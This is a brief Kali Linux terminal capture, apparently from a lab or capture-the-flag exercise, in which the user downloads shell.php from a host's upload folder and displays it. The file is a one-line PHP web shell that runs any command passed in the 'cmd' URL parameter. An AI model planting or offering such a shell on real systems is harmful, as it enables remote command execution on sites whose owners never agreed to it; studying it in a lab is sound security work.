 ┌──(root㉿ kali)-[~/Desktop]
└─# wget http://192.168.21.145:10123/upload/shell.php
--2023-12-10 01:34:54--  http://192.168.21.145:10123/upload/shell.php
Connecting to 192.168.21.145:10123... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35 [application/octet-stream]
Saving to: ‘shell.php’
shell.php 100%[============================================================================>] 35 --.-KB/s in 0s
2023-12-10 01:34:54 (2.23 MB/s) - ‘shell.php’ saved [35/35]
┌──(root㉿ kali)-[~/Desktop]
└─# file shell.php
shell.php: PHP script, ASCII text
┌──(root㉿ kali)-[~/Desktop]
└─# cat shell.php
<?php echo system($_GET['cmd']);?>